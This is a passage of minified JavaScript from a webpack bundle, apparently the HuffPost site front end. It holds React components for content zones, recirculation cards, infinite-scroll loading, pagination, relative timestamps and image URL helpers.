nofollow"},d().createElement("div",{className:"zone__footer__text"},a),n&&n.length>0&&d().createElement("img",{className:"zone__footer__img",src:n,alt:t}),!n&&t))}}])}(d().PureComponent),Z=(0,f.shape)({sponsor_name:h().string.isRequired,sponsor_url:h().string.isRequired,sponsor_image_source:h().string,presented_by_text:h().string.isRequired});G.propTypes=Z.isRequired;const K=G;var Y=r(32249),J=r(46093);function Q(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function $(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Q(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function X(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,ee()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function ee(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ee=function(){return!!e})()}var te=function(e){return d().createElement(U.A,{componentName:"SeeMore",Component:P.default,componentProps:e})};te.propTypes=P.default.propTypes;var re=function(e){function t(e){var r;return(0,o.A)(this,t),(r=X(this,t,[e])).state={intervalId:null,cards:r.props.cards,clientKey:r.props.clientKey,recircNum:r.props.recircNum,title:r.props.title,adCode:r.props.adCode,cardOptions:r.props.cardOptions,modifiers:r.props.modifiers,isRecirc:r.props.isRecirc,status:r.props.cards&&r.props.cards.length>0?"display":"fetching"},r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e,t=this;if(null===(e=window.HP.params)||void 0===e||null===(e=e.features)||void 0===e||null===(e=e.clientRecirc)||void 0===e?void 0:e.enabled){var r=setInterval((function(){return t.setCards(t.state.clientKey)}),500);this.setState({intervalId:r})}}},{key:"componentDidUpdate",value:function(e,t){"display"!==t.status&&"display"===this.state.status&&(window.doImpressions("recirc",{},".zone--".concat(this.state.clientKey)),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof window.handleAdsFreeMode&&window.handleAdsFreeMode()),e.cards!==this.props.cards&&this.setState({cards:this.props.cards,status:this.props.cards.length?"display":this.state.status})}},{key:"componentWillUnmount",value:function(){this.state.intervalId&&clearInterval(this.state.intervalId)}},{key:"setCards",value:function(e){if(window.HP&&window.HP.recirc){if(window.HP.recirc.successful_fetch&&window.HP.recirc[e]&&window.HP.recirc[e].length){var t=this.state.recircNum||window.HP.recirc[e].length;this.setState({cards:window.HP.recirc[e].slice(0,t),status:"display"})}else this.setState({status:"hide"});this.state.intervalId&&clearInterval(this.state.intervalId)}}},{key:"render",value:function(){var e=this.props,t=e.labels,r=e.labelsOptions,i=e.seeMore,o=e.footer,s=e.sponsorData,c=e.pagination,l=e.bgColorValue,u=e.recircInlineAds,p=this.state,f=p.clientKey,h=p.title,m=p.adCode,g=p.cardOptions,b=p.modifiers,v="",_=h&&h.text;_&&(v=h.text);var w,E=f||i&&i.link?P.default:te,x=(null==i?void 0:i.initialNextPage)||3,A=(null==i?void 0:i.shownEntryIds)||((w=this.state.cards)?N()(w.map((function(e){return(0,y.getIn)(e,["headlines",0,"entry_id"])}))):[]),k={},S=$($({},g),{},{insertInto:g.insertInto?g.insertInto.filter((function(e){return"newsletter"!==e.type})):null}),C=r&&r.lightOrDark?r.lightOrDark:"light",T=g.showCta&&g.ctaLink||!1,O={type:"section",value:g.ctaLink},L=Object.keys(k).length?$($({},g),k):g,D=!c||c.totalPages<1,U=f?[].concat((0,a.A)(b),[f]):b,j=!!l,M=$($({},"hide"===this.state.status?{display:"none"}:{}),j?{backgroundColor:l}:{});return d().createElement("section",{className:"".concat((0,J.Zt)("zone",U)," js-cet-subunit"),style:M},t&&!!t.length&&d().createElement("div",{className:"zone__labels"},t.map((function(e){return d().createElement(R,(0,n.A)({},e.data,{lightOrDark:C,options:r}))}))),_&&d().createElement(q.A,h),d().createElement(I.A,{cardOptions:L,cards:this.state.cards,isInject:this.props.isInject,adCode:m,isRecirc:this.state.isRecirc,isMobile:this.props.isMobile,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u}),D&&i&&d().createElement(E,(0,n.A)({},i,{shownEntryIds:A,title:v,cardOptions:S,page:x,adCode:m,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u})),!!s&&d().createElement(K,s),!s&&!!o&&d().createElement(H,o),T&&d().createElement(P.default,{text:g.ctaText,ariaLabel:g.ctaText,link:g.ctaLink,resource:O,featureLinkOut:!0,cardOptions:g}),(null==c?void 0:c.totalPages)>1&&d().createElement(B.A,c))}}])}(d().PureComponent);re.propTypes={labels:h().arrayOf(h().shape({text:h().string.isRequired,slug:h().string.isRequired})),labelsOptions:h().shape({isMapi:h().bool.isRequired,editionInfo:h().object.isRequired,lightOrDark:h().string}),modifiers:h().arrayOf(h().string),title:h().shape({text:h().string.isRequired,tag:h().string,modifiers:h().arrayOf(h().string),image:h().shape({type:h().oneOf(["image"]).isRequired,locator:h().string.isRequired,ops:h().arrayOf(h().string).isRequired,overlay:h().bool}),type:h().string,href:h().string}),cards:h().arrayOf(Y.if).isRequired,cardOptions:h().shape({canFlip:h().bool,ops:h().oneOfType([h().arrayOf(h().string),h().func]),hideTopLabel:h().bool,headlineTag:h().string,hideByline:h().bool,isMapi:h().bool.isRequired,insertInto:h().shape({index:h().number.isRequired,type:h().string.isRequired,props:h().object.isRequired}),cetAttributes:L.cp,cetDataVars:Y.Ay,cetUnit:h().string,positionInUnitCounts:h().shape({}),useOrder:h().bool,flexPro:h().shape({})}).isRequired,footer:V,sponsorData:Z,seeMore:h().oneOfType([h().object,h().bool,h().arrayOf(h().string)]),pagination:h().shape({pageNum:h().number,totalPages:h().number,pathname:h().string}),adCode:h().string,isRecirc:h().bool,isMobile:h().bool,isInject:h().bool,clientKey:h().string,recircNum:h().number,cetDataVars:h().shape({}),bgColorValue:h().string,seeMoreLink:h().string,seeMoreText:h().string,isAbTest:h().bool,adCodeABtest:h().string,verticalName:h().string,isAdsFree:!1,recircInlineAds:h().bool},re.defaultProps={isInject:!1,labels:[],labelsOptions:{},modifiers:[],title:void 0,clientKey:null,recircNum:void 0,footer:void 0,seeMore:!1,pagination:void 0,sponsorData:void 0,adCode:void 0,isRecirc:!1,isMobile:!1,cetDataVars:void 0,bgColorValue:void 0,seeMoreLink:void 0,seeMoreText:void 0,isAbTest:!1,adCodeABtest:void 0,verticalName:void 0,isAdsFree:!1,recircInlineAds:!1};const ne=re},87085:(e,t,r)=>{"use strict";r.d(t,{A:()=>R});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(38585),m=r(74585),g=function(e){return p().createElement(h.A,{componentName:"Newsletter",Component:m.default,componentProps:e})};g.propTypes=m.default.propTypes;const b=g;var v=r(67552),y=r(5709),_=r(24308),w=function(e){var t,r,n=e.cardOptions,a=e.card,i=e.isInject,o=!0===(null==n?void 0:n.isAmp),s=null;if(null!=a&&a.flexpro)s=a.flexpro;else{var c,l,u=null==a||null===(c=a.headlines)||void 0===c?void 0:c[0],d=null==u?void 0:u.entry_id;s=null==n||null===(l=n.flexPro)||void 0===l?void 0:l[d]}var f=null!=(null===(t=s)||void 0===t?void 0:t.winningVariationId)&&0!==s.winningVariationId&&null!==s.winner;return o||!0!==(null===(r=s)||void 0===r?void 0:r.active)||f||i?p().createElement(_.default,e):p().createElement(h.A,{componentName:"Card",Component:_.default,componentProps:e})};w.propTypes=_.default.propTypes;const E=w;var x=r(69989),A=r(32249);function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function S(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function C(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,T()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}var O=function(e){function t(){return(0,i.A)(this,t),C(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.cards,r=e.cardOptions,n=e.adCode,i=e.isRecirc,o=e.isMobile,s=e.isInject,c=e.clientKey,l=e.isAdsFree,u=e.recircInlineAds,d=function(e){return(0,v.getIn)(e,["headlines",0,"entry_id"])},f=function(e,t){var r="".concat(d(e),"_").concat(t)||t;return"card_".concat(r)},h=function(e,t){var r=d(e)||t;return"ad_".concat(r)},m=function(){return n?{isInject:s,code:n,className:"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}:null}(i?"".concat(o?"mobile ":"desktop ","ad-recirc-repeating"):"ad-mobile-instream-banner"),g=[];t.forEach((function(e,t){g.push(p().createElement(E,{key:f(e,t),card:e,index:t,cardOptions:r,isInject:s,isMobile:o})),(t+1)%4||!m||i||g.push(p().createElement(x.A,(0,a.A)({key:h(e,t)},m)))}));var y=["moreInCards","bottomTrending","bottomTrendingBySection"].includes(c),_=["moreInLifeCards","related"].includes(c);if(!l)if(y&&u)m&&i&&(o?g.push(p().createElement(x.A,(0,a.A)({key:"3_bottom_recirc1",order:2},S({order:2},m)))):g.push(p().createElement(x.A,(0,a.A)({key:5},S({order:5},m)))));else if(_&&u){var w=o?{start:2,offset:3}:{start:4,offset:4};if(m&&i)for(var A=g.length,k="".concat(m.className," even"),C=w.start;C<A;C+=w.offset)g.push(p().createElement(x.A,(0,a.A)({key:C},S({order:C},m)))),o||g.push(p().createElement(x.A,(0,a.A)({key:"".concat(C,"_ad2")},S(S({order:C},m),{},{className:k}))))}else{var T=o?{start:4,offset:5}:{start:7,offset:12};if(m&&i)for(var O=g.length,R=T.start;R<O;R+=T.offset)g.push(p().createElement(x.A,(0,a.A)({key:R},S({order:R},m))))}return r.insertInto&&r.insertInto.forEach((function(e){var t;"newsletter"===e.type?t=p().createElement("div",{key:"newsletter-key",className:"card card--newsletter"},p().createElement(b,e.props)):"ad"===e.type&&(t=p().createElement(x.A,(0,a.A)({key:"ad_native_".concat(e.index)},e.props))),g.splice(e.index,0,t)})),p().createElement("div",{className:"zone__content"},g)}}])}(p().PureComponent);O.propTypes={cards:f().arrayOf(A.if).isRequired,cardOptions:f().shape({ops:f().oneOfType([f().arrayOf(f().string),f().func]),hideTopLabel:f().bool,hideImage:f().bool,modifiers:f().oneOfType([f().arrayOf(f().string),f().func]),overlay:f().bool,headlineTag:f().string,cetAttributes:y.cp,flexPro:f().shape({})}).isRequired,adCode:f().string,clientKey:f().string,isRecirc:f().bool,isMobile:f().bool,isInject:f().bool,isAdsFree:f().bool,recircInlineAds:f().bool},O.defaultProps={adCode:void 0,clientKey:void 0,isRecirc:!1,isMobile:!1,isInject:!1,isAdsFree:!1,recircInlineAds:!1};const R=O},37269:(e,t,r)=>{"use strict";r.d(t,{A:()=>h});var n=r(45841),a=r(61790),i=r.n(a),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(72864),p=r.n(u),d="pagination",f=function(e){var t=e.itemsPerPage,r=e.pageNum,a=e.totalPages,o=e.pathname,c=e.keyword,l=e.onData,u=e.singlePage,f=void 0!==u&&u,h={forcePage:r-1,previousLabel:"Previous",previousClassName:"".concat(d,"__item ").concat(d,"__previous"),previousLinkClassName:"".concat(d,"__previous-link"),nextLabel:"Next",nextClassName:"".concat(d,"__item ").concat(d,"__next"),nextLinkClassName:"".concat(d,"__next-link"),pageClassName:"".concat(d,"__item ").concat(d,"__page-num"),breakLabel:"...",breakClassName:"".concat(d,"__item ").concat(d,"__breaker"),pageCount:a,marginPagesDisplayed:2,pageRangeDisplayed:3,containerClassName:d,activeClassName:"current"};return f?h.onPageChange=function(){var e=(0,n.A)(i().mark((function e(r){var n,a,o,s;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=r.selected+1,c){e.next=4;break}return console.warn("Pagination: keyword prop required for singlePage mode"),e.abrupt("return");case 4:return e.prev=4,a=t?"&limit=".concat(t):"",e.next=8,fetch("/client/search/".concat(encodeURIComponent(c),"?page=").concat(n).concat(a));case 8:if((o=e.sent).ok){e.next=11;break}throw new Error("Request failed ".concat(o.status));case 11:return e.next=13,o.json();case 13:s=e.sent,l&&l(s,n),e.next=21;break;case 17:e.prev=17,e.t0=e.catch(4),console.error("Pagination fetch error",e.t0),l&&l({error:e.t0.message},n);case 21:case"end":return e.stop()}}),e,null,[[4,17]])})));return function(t){return e.apply(this,arguments)}}():h.hrefBuilder=function(e){return 1===e?o:"".concat(o,"?page=").concat(e)},s().createElement("div",{"aria-label":"pagination links",role:"region",id:"pagination"},s().createElement(p(),h))};const h=f;f.propTypes={pageNum:l().number.isRequired,totalPages:l().number.isRequired,pathname:l().string.isRequired,keyword:l().string,onData:l().func,singlePage:l().bool,itemsPerPage:l().number},f.defaultProps={singlePage:!1,onData:void 0,keyword:void 0,itemsPerPage:void 0}},66395:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>k});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(41485),m=r(62688),g=r.n(m),b=r(67552),v=r(51227),y=r(32249),_=r(87085),w=r(46093);function E(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,x()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}(0,h.defineMessages)({SEE_MORE:{id:"SEE_MORE",defaultMessage:"SEE MORE"}});var A=function(e){function t(e){var r;(0,i.A)(this,t),r=E(this,t,[e]);var n=e.isFeature,a=e.page,o=e.link,s=e.infinite,c=void 0!==s&&s;return r.state={isEmpty:!0,isMobile:!1,isFeature:n,isLink:!!o,page:a,loading:!1,nextPage:!0,usedIds:e.shownEntryIds||[],cards:[],infinite:c,numInfiniteCalls:0},r.handleResize=r.handleResize.bind(r),r.handleScroll=r.handleScroll.bind(r),r.makeCall=r.makeCall.bind(r),r.seeMore=r.seeMore.bind(r),r.infiniteScroll=r.infiniteScroll.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.props.link||(window.addEventListener("resize",this.handleResize),this.handleResize()),this.props.infinite&&this.infiniteScroll()}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),window.removeEventListener("scroll",this.handleScroll)}},{key:"handleScroll",value:function(){var e=this.rightRailHeight();!this.state.isFeature&&this.state.nextPage&&document.documentElement.scrollTop+window.innerHeight>document.documentElement.offsetHeight-window.innerHeight/2-e&&this.seeMore()}},{key:"handleResize",value:function(){this.state.infinite||(window.removeEventListener("scroll",this.handleScroll),window.innerWidth<768?(this.setState({isMobile:!0}),window.addEventListener("scroll",this.handleScroll)):this.setState({isMobile:!1}))}},{key:"infiniteScroll",value:function(){var e=this;this.setState({infinite:!0,isMobile:window.innerWidth<768});var t=new IntersectionObserver((function(r){r.forEach((function(r){(e.state.killObserver||e.state.numInfiniteCalls>=10)&&(console.debug("Disconnecting recirc observer due to ".concat(e.state.killObserver?"404ing endpoint":"max calls reached")),t.disconnect()),r.isIntersecting&&(e.seeMore(),e.setState({numInfiniteCalls:e.state.numInfiniteCalls+1}))}))}),{rootMargin:"1200px"});t.observe(document.querySelector("#site-footer"))}},{key:"makeCall",value:(r=(0,a.A)(p().mark((function e(t){var r,n,a,i,o,s,c,l,u,d=this;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=this.props.resource.minCardsPerResp||0,n=this.state,a=n.page,i=n.cards,e.next=5,fetch(t,{headers:{Accept:"application/json"}});case 5:if(404!==(o=e.sent).status){e.next=9;break}return this.setState({killObserver:!0,loading:!1}),e.abrupt("return");case 9:return e.next=11,o.json();case 11:s=e.sent,c=function(e){return(0,b.getIn)(e,["headlines",0,"entry_id"])},u=(u=s.cards).filter((function(e){var t=c(e);return!t||!d.state.usedIds.includes(t)})),l=u.length>r,this.setState({isEmpty:!1,cards:i.concat(u),page:a+1,loading:!1,nextPage:s.meta.nextPage,fromKey:s.meta.fromKey,referrer:s.meta.referrer},(function(){!l&&s.meta.nextPage&&d.seeMore(),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof window.handleAdsFreeMode&&window.handleAdsFreeMode()})),e.next=24;break;case 20:e.prev=20,e.t0=e.catch(0),console.error("Error loading more recirc",e.t0),this.setState({loading:!1});case 24:case"end":return e.stop()}}),e,this,[[0,20]])}))),function(e){return r.apply(this,arguments)})},{key:"rightRailHeight",value:function(){for(var e=document.getElementsByClassName("rail--right"),t=0,r=0;r<e.length;r+=1)t+=e[r].offsetHeight;return this.state.isMobile?t:0}},{key:"seeMore",value:function(){var e=this;if(!this.state.loading){var t;this.setState({loading:!0}),document.dispatchEvent(new Event("see-more"));var r=this.props.resource,n=r.limit,a=r.desktopLimit,i=r.mobileLimit,o=null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.clientRecirc)||void 0===t||null===(t=t.queryParams)||void 0===t?void 0:t.includes("ab_test_ad=featureOn"),s=o?"section":r.type,c=o?"huffpost-shopping":r.value,l=this.state.mobile?i:a;if(l=l||n,"bookmarks-api"===this.state.referrer)this.makeCall("/member/api/bookmarks/cards?fromKey=".concat(this.state.fromKey,"&limit=").concat(l));else if(!this.state.isLink)switch(s){case"bookmark":this.setState({fromKey:r.fromKey},(function(){e.makeCall("/member/api/bookmarks/cards?fromKey=".concat(e.state.fromKey,"&limit=").concat(l))}));break;case"section":case"topic":case"author":case"tag":case"department":this.makeCall("/client/".concat(s,"/").concat(c,"/cards?page=").concat(this.state.page,"&limit=").concat(l))}}}},{key:"render",value:function(){var e,t=this.props,r=t.link,a=t.text,i=t.resource,o=t.adCode,s=t.cardOptions,c=t.featureLinkOut,l=t.cetDataVars,u=t.isAdsFree,p=t.clientKey,d=t.recircInlineAds,m=(0,v.setWebActionCetDataVars)("bottom","see_more"),g=m?Object.assign(l,m):{},b=(0,w.Zt)("see-more",[i.type]),y=a||f().createElement(h.FormattedMessage,{id:"SEE_MORE"});if(this.state.isFeature&&!c||!r){var E=!this.state.infinite&&(this.state.isFeature||!this.state.isMobile);e=f().createElement("div",{className:"see-more-container".concat(this.state.isEmpty?" see-more-container--empty":"")},f().createElement(_.A,{isInject:!0,isRecirc:!0,isMobile:this.state.isMobile,cardOptions:s,cards:this.state.cards,adCode:o,isAdsFree:u,clientKey:p,recircInlineAds:d}),E&&this.state.nextPage&&f().createElement("button",(0,n.A)({className:"see-more__button",onClick:this.seeMore},g),y))}else{var x=c?r:i.value;e=f().createElement("a",{className:"see-more__button",href:x,role:"button"},y)}return f().createElement("div",{className:b},e)}}]);var r}(f().Component);A.propTypes={isFeature:g().bool,text:g().string,link:g().string.isRequired,title:g().string,ariaLabel:g().string,shownEntryIds:g().arrayOf(g().string),infinite:g().bool,resource:g().shape({type:g().string,value:g().string,limit:g().number,desktopLimit:g().number,mobileLimit:g().number,minCardsPerResp:g().number}),adCode:g().string,page:g().number.isRequired,cardOptions:g().shape({ops:g().oneOfType([g().arrayOf(g().string),g().func]),hideLabel:g().bool,headlineTag:g().string}).isRequired,cetDataVars:y.Ay,isAdsFree:g().bool,clientKey:g().string,recircInlineAds:g().bool},A.defaultProps={isFeature:!1,infinite:!1,text:null,resource:null,title:null,shownEntryIds:[],adCode:void 0,ariaLabel:null,cetDataVars:{},isAdsFree:!1,clientKey:null,recircInlineAds:!1};const k=A},45363:(e,t,r)=>{"use strict";r.d(t,{A:()=>y});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(70270),f=r(1543),h=r(46093),m=r(78943);function g(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,b()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}var v=function(e){function t(){return(0,n.A)(this,t),g(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.text,r=e.modifiers,n=e.image,a=e.href,i=e.id,o=l().createElement(this.props.tag,{className:"zone__title",dangerouslySetInnerHTML:{__html:t}}),s={id:i,className:(0,h.Zt)("zone__title__container",r)};return l().createElement("div",s,l().createElement(d.A,{href:a,"aria-label":t,role:"button"},n&&l().createElement("div",{className:"zone__title__image"},n.overlay&&l().createElement("div",{className:"zone__title__image__overlay"}),l().createElement(m.Ay,{className:"zone__title__image__src",noWrapper:!0,image:(0,f.A)(n,{useStagingHector:n.useStagingHector}),ops:n.ops,role:"none presentation"}),o),!n&&o))}}])}(l().PureComponent);v.propTypes={text:p().string.isRequired,id:p().string,tag:p().string,modifiers:p().arrayOf(p().string),image:p().shape({type:p().oneOf(["image"]).isRequired,locator:p().string.isRequired,ops:p().arrayOf(p().string).isRequired,overlay:p().bool}),href:p().string},v.defaultProps={modifiers:[],image:void 0,tag:"h2",href:null,id:null};const y=v},46093:(e,t,r)=>{"use strict";r.d(t,{Zt:()=>o,g8:()=>s,j9:()=>c});var n=r(68102),a=r(63696),i=r.n(a);(0,r(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var o=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},s=function(e,t,r,a){return t?i().createElement("a",(0,n.A)({href:e},r),a):a},c=function(e){var t=e.condition,r=e.wrap,n=e.children,a=e.wrapElse;return t?r(n):a?a(n):n}},46374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>l});var n=r(67346),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=function(e){var t=e.date,r=e.live,o=e.editionInfo,s=e.useLongFormat,c=e.hoursLimit,l=e.useRelativePastLimit,u=o.locale.slice(0,2).toLowerCase(),p=(0,a.useState)("not-recent"),d=(0,n.A)(p,2),f=d[0],h=d[1],m=(0,a.useState)(r),g=(0,n.A)(m,2),b=g[0],v=g[1],y=function(e,t){var r=new Date(e),n=r.getTime(),a=(new Date).getTime()-n,i=36e5,o=864e5,u=i*c,p=Math.floor(a/36e5%24),d=Math.floor(a/6e4%60),m=s?"hour":"hr";p>1&&(m+="s");var g=s?"minute":"min";d>1&&(g+="s");var y=p>0?"".concat(p," ").concat(m):"",_=d>0?"".concat(d," ").concat(g):"",w=new Intl.RelativeTimeFormat(t,{numeric:"auto",style:"long"});if(a<6e4)return"not-recent"===f&&h("recent"),"Just now";if(a<i)return"not-recent"===f&&h("recent"),w.format(-Math.floor(a/6e4),"minutes");if(a<o)return"recent"===f&&h("not-recent"),"".concat(y," ").concat(_," ").concat("ago");if(a<u)return"recent"===f&&h("not-recent"),w.format(-Math.floor(a/o),"days");if(b&&v(!1),l){var E=Math.floor(a/o),x=Math.floor(E/7);return x>=1?w.format(-x,"weeks"):w.format(-E,"days")}return r.toLocaleString(t,{month:"short",day:"numeric",year:"numeric",hour:"numeric",minute:"2-digit",timeZoneName:"short"})},_=(0,a.useState)(y(t,u)),w=(0,n.A)(_,2),E=w[0],x=w[1],A=(0,a.useRef)(null);(0,a.useEffect)((function(){var e=!0;return b&&(A.current=setInterval((function(){e&&x(y(t,u))}),6e4)),function(){e=!1,A.current&&clearInterval(A.current)}}),[]);var k="time-ago time-ago--".concat(f);return i().createElement("div",{className:k},i().createElement("time",{dateTime:t,"aria-label":"Updated on ".concat(t)},E))};c.propTypes={date:s().string.isRequired,live:s().bool,editionInfo:s().shape({}),useLongFormat:s().bool,hoursLimit:s().number,useRelativePastLimit:s().bool},c.defaultProps={live:!0,editionInfo:{locale:"en"},useLongFormat:!1,hoursLimit:12,useRelativePastLimit:!1};const l=c},47421:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(67346);const a=function(e,t){var r=e.split("#"),a=(0,n.A)(r,2),i=a[0],o=a[1],s=void 0===o?"":o,c=i.split("?"),l=(0,n.A)(c,2),u=l[0],p=l[1],d=new URLSearchParams(void 0===p?"":p);return t&&Object.entries(t).forEach((function(e){var t=(0,n.A)(e,2),r=t[0],a=t[1];d.set(r,a)})),"".concat(u).concat(d.toString()?"?":"").concat(d).concat(s?"#":"").concat(s)}},38908:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e,t){if(!t)return e;try{var r=new URL(e);if(r.hash)return r.hash;var n=r.search;return r.search="",r.pathname="".concat(r.pathname,"/webview"),r.search=n,r.toString()}catch(t){return console.error("Invalid URL:",t),e}}},64305:e=>{var t=["huffpost.com","huffingtonpost.com","giphy.com"];e.exports=function(e){return t.some((function(t){return e.hostname===t||e.hostname.match("\\.".concat(t,"$"))}))}},48511:(e,t,r)=>{var n=r(63658).primeOrder;e.exports=function(e){return!e||!n.some((function(t){var r=t.hostname;return e.host===r||e.host.endsWith(".".concat(r))}))&&!e.host.endsWith(".huffingtonpost.com")}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},1543:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(40694),a=r(67346),i=r(18750),o=r(46393).CAPI_ENV,s=r(64305),c=function(e){var t=e.split("?"),r=(0,a.A)(t,2),n=r[0],o=r[1];return[n,i.parse(o)]},l=function(e){return e.locator?e.locator:e.url?e.url:e.name&&e.ext?"".concat(e.name,".").concat(e.ext):e.fileName},u=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).useStagingHector;return"".concat("production"!==o&&t?"https://img.staging.huffingtonpost.com/asset/":"https://img.huffingtonpost.com/asset/").concat(e)},p=function(e,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return{type:e,url:t,queryParams:arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},width:r.width,height:r.height,credit:r.credit,creditUrl:r.creditUrl,ops:r.ops}};const d=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return null;if("string"==typeof e){var r=c(e),i=(0,a.A)(r,2),o=i[0],d=i[1];return p("hector",u(o,t),d)}var f=l(e),h=c("string"==typeof f?f:l(f)),m=(0,a.A)(h,2),g=m[0],b=m[1],v="object"===(0,n.A)(f)&&"externalUrl"===f.type?"static":"hector";if("static"===v){var y=0===g.indexOf("//")?"https:":"",_=new URL(y+g);return _.protocol="https",s(_)?p(v,_.toString(),b,e):function(e){return p("hector",u("default-entry.jpg",e))}(t)}return p(v,u(g,t),b,e)}},5709:(e,t,r)=>{"use strict";r.d(t,{cp:()=>n});var n=r(62688).string.isRequired},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>p,setLinkCetDataVars:()=>l,setSubbuzzCetDataVars:()=>f,setWebActionCetDataVars:()=>u,setZoneLevelCetDataVars:()=>d});var n=r(14102),a=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),i={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},o=(n(i),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var o=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(o&&o.length){var s=o[2],c=o[3],l=a(t);c.match(/^[0-9]+$/)&&["b","n"].includes(s)&&"us"!==l&&(s=l);var u=i[s];return u||(u=i[l]),u||(u=i.n),[u,c]}return[null,null]}),s=r(48511),c=r(19682);function l(e,t,r,n){var a,i,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",u=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,p=void 0===u?"":u,d=!1,f=c(t),h=t&&t.includes("entry/"),m=t&&t.includes("games/"),g=t&&t.includes("membership"),b=t;if(f)i=g?"utility":m?"game":h?"buzz":"feed";else{try{a=new 